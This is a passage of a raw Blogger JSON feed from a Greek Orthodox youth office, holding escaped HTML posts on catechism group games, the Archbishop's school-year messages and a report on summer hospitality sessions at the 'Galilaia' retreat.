Καλωσήλθες!:\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003E[Εσωτ. \u0026amp; Εξωτ. χώρου]\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003EΗλικία 9 ετών και πάνω\u0026nbsp;\u003Cspan style=\"white-space: pre;\"\u003E\t\t\t\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EΥπολογιζόμενος χρόνος: 8-10 λεπτά\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EΠαίκτες όλη η ομάδα\u003Cspan style=\"white-space: pre;\"\u003E\t\t\u003C\/span\u003E\u0026nbsp;\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EΥλικά που χρειαζόμαστε: Ορχηστρική μουσική\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EΠεριγραφή:\u0026nbsp;\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cul\u003E\u003Cli\u003E\u003Cspan style=\"font-size: medium;\"\u003EΤα παιδιά και ο κατηχητής πιάνονται χέρι-χέρι τυχαία και σχηματίζουν έναν κύκλο. Αφήνουν τα χέρια ελεύθερα.\u0026nbsp;\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: medium;\"\u003EΜε την έναρξη της μουσικής χαλούν τον κύκλο και κινούνται ελεύθερα μέσα στον χώρο χωρίς να ακουμπάει ο ένας τον άλλον.\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: medium;\"\u003EΌταν σταματήσει η μουσική καλωσορίζουν με χειραψία όσους περισσότερους μπορούν λέγοντας «Καλωσήλθες!» μέχρι να ξαναρχίσει η μουσική.\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: medium;\"\u003EΑυτό επαναλαμβάνεται όσες φορές κρίνει ο κατηχητής ότι χρειάζεται.\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ch3 style=\"text-align: center;\"\u003E\u003Cspan style=\"color: #674ea7; font-size: x-large;\"\u003E4.3. ΜΕΣΟΥ \u0026amp; ΑΝΩΤΕΡΟΥ ΚΑΤΗΧΗΤΙΚΟΥ (Γυμνασίου - Λυκείου)\u003C\/span\u003E\u003C\/h3\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003EΆκουσε τον ήχο μου:\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003E[Εσωτ. \u0026amp; Εξωτ. χώρου]\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EΗλικία 12 ετών και πάνω\u0026nbsp;\u003Cspan style=\"white-space: pre;\"\u003E\t\t\t\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EΥπολογιζόμενος χρόνος: 20 λεπτά\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EΠαίκτες όλα τα παιδιά\u003Cspan style=\"white-space: pre;\"\u003E\t\t\u003C\/span\u003E\u0026nbsp;\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EΥλικά που χρειαζόμαστε: ... .....\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u0026nbsp;\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EΠεριγραφή:\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cul\u003E\u003Cli\u003E\u003Cspan style=\"font-size: medium;\"\u003EΤα παιδιά γίνονται ζευγάρια.\u0026nbsp;\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: medium;\"\u003EΤο ένα έχει κλειστά μάτια ενώ το άλλο κρατά στα χέρια του ένα μουσικό όργανο ή παράγει κάποιον ήχο με τα χέρια ή το στόμα.\u0026nbsp;\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: medium;\"\u003EΤο παιδί με τα κλειστά μάτια ακολουθεί τη διαδρομή που χαράζει το ζευγάρι του ακολουθώντας τον ήχο.\u0026nbsp;\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: medium;\"\u003EΤο παιχνίδι παίζεται στην αρχή με ένα ζευγάρι και τα υπόλοιπα παιδιά κάθονται στον κύκλο. Όταν εξοικειωθούν μπορεί να μπει και ένα δεύτερο ζευγάρι και σιγά σιγά τα ζευγάρια να αυξηθούν.\u0026nbsp;\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: medium;\"\u003EΣημαντικό είναι να συμφωνήσουμε ότι τα ζευγάρια μεταξύ τους έχουν διαφορετικούς ήχους.\u0026nbsp;\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003EΚαθρέφτης:\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003E[Εσωτ. \u0026amp; Εξωτ. χώρου]\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EΗλικία 12 ετών και πάνω\u0026nbsp;\u003Cspan style=\"white-space: pre;\"\u003E\t\t\t\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EΥπολογιζόμενος χρόνος: 20 λεπτά\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EΠαίκτες όλα τα παιδιά\u003Cspan style=\"white-space: pre;\"\u003E\t\t\u003C\/span\u003E\u0026nbsp;\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EΥλικά που χρειαζόμαστε: ... .....\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u0026nbsp;\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EΠεριγραφή:\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cul\u003E\u003Cli\u003E\u003Cspan style=\"font-size: medium;\"\u003EΣε ζευγάρι τα παιδιά κάνουν κινήσεις και το ένα πρέπει να αναπαράγει κατοπτρικά το άλλο.\u0026nbsp;\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: medium;\"\u003EΞεκινήστε κάνοντας η ίδιοι τον καθρέφτη και στη συνέχεια βάλτε τα παιδιά σε ζευγάρια αφού βεβαιωθείτε ότι το καθένα έχει την παρέα του.\u0026nbsp;\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: medium;\"\u003EΡωτήστε τα παιδιά πώς ένιωσαν κάνοντας την άσκηση. Παραλλαγή: Μπορεί να παιχτεί έχοντας σαν καθρέφτη μια μικρή ομάδα, έναν μόνο του ή μια άλλη ομάδα.\u0026nbsp;\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EΠΡΟΣΟΧΗ: Επίσης για το Γυμνάσιο και Λύκειο μπορούμε να παίξουμε και τα παιχνίδια του κατώτερου κατηχητικού διότι μέσω αυτών μπορούμε να μάθουμε τις προτιμήσεις των παιδιών οι οποίες θα μας διευκολύνουν στο έργο μας.\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003EΚαλή κι ευλογημένη ιεραποστολική Χρονιά!\u003C\/b\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.neotitafokid.gr\/feeds\/8177084925138626667\/comments\/default","title":"Σχόλια ανάρτησης"},{"rel":"replies","type":"text/html","href":"https:\/\/www.neotitafokid.gr\/2023\/10\/2023-24-1.html#comment-form","title":"0 σχόλια"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2871911880477461646\/posts\/default\/8177084925138626667"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2871911880477461646\/posts\/default\/8177084925138626667"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.neotitafokid.gr\/2023\/10\/2023-24-1.html","title":"Έναρξη μαθημάτων 2023-´24 (Βασικές αρχές - 1η συνάντηση)"}],"author":[{"name":{"$t":"Γραφείο Νεότητας Ι. Μ. Φωκίδας"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10846213046103467213"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj1XgxwvmqkcJqMyy8SSnQ4zroJCpHpE7PapHiPonr9AGxw-484D_kFd-qXB9X4n0PsPmpD69h5TDfFnG8gT4165VW_IwR0Dnp1dPpL8eL_DpNs0M7G8Nknx3VNpCeOJlTfex1bgvL0OFkh0v7DEO6gOJp1u7krKkveU1LxAkuq0s__Y4tfas7kYlyuxAkb\/s72-c\/00.%CE%91%CE%A6%CE%99%CE%A3%CE%91%20%CE%95%CE%9D%CE%91%CE%A1%CE%9E%CE%97%CE%A3%202023%20%CE%913%20%CE%93%CE%95%CE%9D%CE%99%CE%9A%CE%97.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2871911880477461646.post-577408549531854230"},"published":{"$t":"2023-09-10T22:00:00.006-07:00"},"updated":{"$t":"2023-09-10T22:00:49.089-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"ΝΕΑ"}],"title":{"type":"text","$t":"Μηνύματα Μακαριωτάτου για το Νέο Σχολικό Έτος"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhltv2g-ImpImVBARbc0Qq4F3khOWjWeP7sfuAO5u78DYTPJEthV8Z8lCgefGnGbN2MxmXQ-_NI9oKSDRYsrWNeifPRc5eleVPOvJF8lWsxMR1y_U984i0-3gm2Ru_TwnMNpr0dwyNcXTDq3FojbexmeDYJ8IThx_TeUbhEPRux8zeUEXyQ1ECnj7NddPGj\/s841\/66-2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"841\" data-original-width=\"595\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhltv2g-ImpImVBARbc0Qq4F3khOWjWeP7sfuAO5u78DYTPJEthV8Z8lCgefGnGbN2MxmXQ-_NI9oKSDRYsrWNeifPRc5eleVPOvJF8lWsxMR1y_U984i0-3gm2Ru_TwnMNpr0dwyNcXTDq3FojbexmeDYJ8IThx_TeUbhEPRux8zeUEXyQ1ECnj7NddPGj\/w452-h640\/66-2.jpg\" width=\"452\" \/\u003E\u003C\/a\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.iaath.gr\/index.php\/egkyklia-simeiomata\/2657-egkyklio-simeioma-ar-66-minymata-makariotatou-neou-sxolikoy-etous\" target=\"_blank\"\u003E\u003Cbr \/\u003E\u003C\/a\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiSMSEiuVbgQkD8hPmE9jugPMIge7vkgSDJuxy4IWhWAJ-hyAfQ_oxVALNV-I7t0f0CNYPZzGsuhnOA5fmYMgP3ckaiUKpdb3DssCTTOMugKZNGbPJkoG8vgf9QxN6sZffGsOcNhhHXRSOEv2gu8tmV-Dn1YaIfWMiXodwVt516ytVpoR3yXrmUBOvy04kW\/s841\/66-3.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"841\" data-original-width=\"595\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiSMSEiuVbgQkD8hPmE9jugPMIge7vkgSDJuxy4IWhWAJ-hyAfQ_oxVALNV-I7t0f0CNYPZzGsuhnOA5fmYMgP3ckaiUKpdb3DssCTTOMugKZNGbPJkoG8vgf9QxN6sZffGsOcNhhHXRSOEv2gu8tmV-Dn1YaIfWMiXodwVt516ytVpoR3yXrmUBOvy04kW\/w452-h640\/66-3.jpg\" width=\"452\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhB0pvNN-hBsGgmQI5L0BoLqy8fEshzuW1swhMa11QdRg6O3ad_HVdpTueQ15Ah0p5yA5pauxGtZF3a5SHQ99vqPI9EWmIjP1ZIA19n1d4zZVBUItXuFhOYGhRwd3DMAhSajfuY93Mk5hWKcvzVQFK9gPMnH8SO0wifMoVk8sUsZPvjuTygBtX-71rUfsME\/s841\/66-4.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"841\" data-original-width=\"595\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhB0pvNN-hBsGgmQI5L0BoLqy8fEshzuW1swhMa11QdRg6O3ad_HVdpTueQ15Ah0p5yA5pauxGtZF3a5SHQ99vqPI9EWmIjP1ZIA19n1d4zZVBUItXuFhOYGhRwd3DMAhSajfuY93Mk5hWKcvzVQFK9gPMnH8SO0wifMoVk8sUsZPvjuTygBtX-71rUfsME\/w452-h640\/66-4.jpg\" width=\"452\" \/\u003E\u003C\/a\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjQIjec5O-vlEcg-wemj9R3Yw5PoSH7gQ_i-wG_DDPCN11v4XR0BzMwq8t45Zp9qCUUHYZx_sKgeVIc1alR4-kM05cozpfHzKIxrYbyLQ4Y6BCJo5yP-7Tzv3_rksgrZc8yIfZV1cB4MyTGcBcyzwBo21rrJKpFnlJ00NZvA74sMKZLYkvMy4wT2u9x94hU\/s841\/66-5.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"841\" data-original-width=\"595\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjQIjec5O-vlEcg-wemj9R3Yw5PoSH7gQ_i-wG_DDPCN11v4XR0BzMwq8t45Zp9qCUUHYZx_sKgeVIc1alR4-kM05cozpfHzKIxrYbyLQ4Y6BCJo5yP-7Tzv3_rksgrZc8yIfZV1cB4MyTGcBcyzwBo21rrJKpFnlJ00NZvA74sMKZLYkvMy4wT2u9x94hU\/w452-h640\/66-5.jpg\" width=\"452\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"color: black;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"https:\/\/www.iaath.gr\/index.php\/egkyklia-simeiomata\/2657-egkyklio-simeioma-ar-66-minymata-makariotatou-neou-sxolikoy-etous\" target=\"_blank\"\u003EΜηνύματα Μακαριωτάτου Νέου Σχολικού Έτους\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.neotitafokid.gr\/feeds\/577408549531854230\/comments\/default","title":"Σχόλια ανάρτησης"},{"rel":"replies","type":"text/html","href":"https:\/\/www.neotitafokid.gr\/2023\/09\/blog-post.html#comment-form","title":"0 σχόλια"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2871911880477461646\/posts\/default\/577408549531854230"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2871911880477461646\/posts\/default\/577408549531854230"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.neotitafokid.gr\/2023\/09\/blog-post.html","title":"Μηνύματα Μακαριωτάτου για το Νέο Σχολικό Έτος"}],"author":[{"name":{"$t":"Γραφείο Νεότητας Ι. Μ. Φωκίδας"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10846213046103467213"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhltv2g-ImpImVBARbc0Qq4F3khOWjWeP7sfuAO5u78DYTPJEthV8Z8lCgefGnGbN2MxmXQ-_NI9oKSDRYsrWNeifPRc5eleVPOvJF8lWsxMR1y_U984i0-3gm2Ru_TwnMNpr0dwyNcXTDq3FojbexmeDYJ8IThx_TeUbhEPRux8zeUEXyQ1ECnj7NddPGj\/s72-w452-h640-c\/66-2.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2871911880477461646.post-4407482824692937492"},"published":{"$t":"2023-09-04T10:17:00.002-07:00"},"updated":{"$t":"2023-09-09T05:58:24.974-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"NEA"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ΦΙΛΟΞΕΝΙΑ"}],"title":{"type":"text","$t":"Τέλος Φιλοξενίας στη Γαλιλαία (ολοκληρώθηκαν \u0026 οι 3 τελευταίες)"},"content":{"type":"html","$t":"\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EΛειτούργησαν και φέτος το 2023 με την Χάρη του Πανάγαθου Θεού και ευλογία του Σεβ. Ποιμενάρχη μας κου Θεοκτίστου, οι θερινές διακοπές για μικρούς και μεγάλους στον χώρο Φιλοξενίας “Γαλιλαία” της Ιεράς Μητροπόλεως Φωκίδος στο Μοναστήρι του Τρικόρφου Δωρίδος.\u003Cbr \/\u003E\u003Cbr \/\u003EΟλοκληρώθηκαν και οι υπόλοιπες οι 3 περίοδοι Φιλοξενίας, οι οποίες αποτελούνταν από:\u003Cbr \/\u003E\u003Cbr \/\u003Eα. ‘Εγγαμα Ζευγάρια μέχρι 50 ετών,\u003Cbr \/\u003E\u003Cbr \/\u003Eβ. Από νέους και νέες 18-40 ετών και\u003Cbr \/\u003E\u003Cbr \/\u003Eγ. Από τα παιδιά του ΕΚΕΨΥΕ Πατρών.\u003Cbr \/\u003E\u003Cbr \/\u003EΑναλυτικότερα:\u003C\/span\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjTSBh7DGfEFjw0WBXKKdXwd1VKZAhGWq1OMtVhB4Nspnumm6dj2fZ5_8KwPOG8t9B8JVQTVxmUZwKbJ2-AznGn4Xrn4eCFFoN5t76b5e_f2bzBrmYOG-gukW1XWxeSqt1TKJ2ezxEYBX6kKXWAmY8O1m7EM180ji3exlPE5NxbPogDrfiJdZphhZpFdIK7\/s6720\/00.%CE%93%CE%95%CE%9D%CE%99%CE%9A%CE%97%20%CE%96%CE%95%CE%A5%CE%93%CE%91%CE%A1%CE%99%CE%A9%CE%9D%2019%20125A2254.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4480\" data-original-width=\"6720\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjTSBh7DGfEFjw0WBXKKdXwd1VKZAhGWq1OMtVhB4Nspnumm6dj2fZ5_8KwPOG8t9B8JVQTVxmUZwKbJ2-AznGn4Xrn4eCFFoN5t76b5e_f2bzBrmYOG-gukW1XWxeSqt1TKJ2ezxEYBX6kKXWAmY8O1m7EM180ji3exlPE5NxbPogDrfiJdZphhZpFdIK7\/w640-h426\/00.%CE%93%CE%95%CE%9D%CE%99%CE%9A%CE%97%20%CE%96%CE%95%CE%A5%CE%93%CE%91%CE%A1%CE%99%CE%A9%CE%9D%2019%20125A2254.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cb\u003EΣτην (4η) περίοδο των ζευγαριών \u003C\/b\u003Eέγινε το αδιαχώρητο από πλευράς συμμετοχής των ζευγαριών ( οικογένειες με γονείς καιπαιδιά ως 12 ετών), αφού ξεπέρασαν τον αριθμό των 60 ατόμων που μπορεί να φιλοξενήσουν οι εγκαταστάσεις της Μονής. Ωστόσο αυτό δεν πτόησε κανέναν από τους συμμετέχοντες αφού και πολύ παιχνίδι υπήρχε για τα παιδιά, αλλά και πολύ ωφέλιμες συζητήσεις υπήρχαν εκ μέρους των συζύγων!\u003Cbr \/\u003E\u003Cbr \/\u003EΌλα πήγαν κατ΄ ευχήν με κορυφαία εκδήλωση το ιδιαίτερο θεατρικό της τελευταίας βραδιάς όπου διέπρεψαν οι ηθοποιοί της Γαλιλαίας μικροί και μεγάλοι με σεναριογράφο τον κο Δημήτριο Λάμπρου.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg3HkIsY50tP5vGys6X9VYkQjEW3wLCjUI5167dt99aFWPmJyo70FJ5c_K7qFJjgXzKSBHbJ_TL9uTSKm4y5jCSyq5Mx3PHcJcQnfljeYaJs6BY8uBwPOdbDPkv9J-gxMw_5y_1wZGISZesRWdAqi-IrEczLzMdSuU5BJU8joQaUhjMKL57LASd29TmKHgn\/s6720\/%CE%95.%CE%93%CE%95%CE%9D%CE%99%CE%9A%CE%97%20%CE%A6%CE%9F%CE%99%CE%A4%CE%97%CE%A4%CE%99%CE%9A%CE%9F%CE%A5%20125A2547.JPG\" style=\"font-family: verdana; font-size: large; margin-left: 1em; margin-right: 1em; text-align: center;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4480\" data-original-width=\"6720\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg3HkIsY50tP5vGys6X9VYkQjEW3wLCjUI5167dt99aFWPmJyo70FJ5c_K7qFJjgXzKSBHbJ_TL9uTSKm4y5jCSyq5Mx3PHcJcQnfljeYaJs6BY8uBwPOdbDPkv9J-gxMw_5y_1wZGISZesRWdAqi-IrEczLzMdSuU5BJU8joQaUhjMKL57LASd29TmKHgn\/w640-h426\/%CE%95.%CE%93%CE%95%CE%9D%CE%99%CE%9A%CE%97%20%CE%A6%CE%9F%CE%99%CE%A4%CE%97%CE%A4%CE%99%CE%9A%CE%9F%CE%A5%20125A2547.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cb\u003EΣτην (5η) περίοδο του Φοιτητικού, όπως ονομάζεται,\u003C\/b\u003E συμμετείχαν 35 νέοι και νέες νεαρής ηλικίας κατά βάση και αποτέλεσαν μια πολύ ωραία συντροφιά και παρέα με πολύυυυυυυυυ συζήτηση και λίγες δράσεις. Μίλησαν με τους νέους μας ο Γέροντας Νεκτάριος Μουλατσιώτης, ο πατήρ Νεκτάριος (Β’) Θεοδωρικάκος, ο πατήρ Δαβίδ Τσελίκας, καθώς και ο υπεύθυνος των κατασκηνώσεων πατήρ Αυγουστίνος Σύρρος.\u003Cbr \/\u003E\u003Cbr \/\u003EΟι νέοι εξέφρασαν τους προβληματισμούς τους και πήραν ικανοποιητικές απαντήσεις στα θέματα που ανέπτυξαν οι πατέρες. Αναχωρώντας όλοι από το ζωογόνο αυτό 4ήμερο ζήτησαν από τον υπεύθυνο της Γαλιλαίας να προσθέσει ημέρες φιλοξενίας την επόμενη χρονιά!\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgHeyLxb9VrOl1j8vOWCwJVV5wulRJ8FQx0-00kZyExQyM7m9MPdDRndbbRWQ5fW6tkyG8ZHIhzCwV6CP9FojOvLS4--3bBfCgCT7PVOgiYgA9G9kWLnTyhyb7RNIxqSVJpAPisyLvESam_Owhxapfn8s2uVeAv6itWxBI-mVZqwfLZkQylphbGwDV2xFcP\/s6720\/00,%20%CE%93%CE%95%CE%9D%CE%99%CE%9A%CE%97%20%CE%A6%CE%A9%CE%A4%CE%9F%20%CE%95%CE%9A%CE%95%CE%A8%CE%A5%CE%95%20125A3505.JPG\" style=\"clear: right; font-family: \u0026quot;Times New Roman\u0026quot;; font-size: medium; margin-bottom: 1em; margin-left: 1em;\"\u003E\u003Cimg border=\"0\" 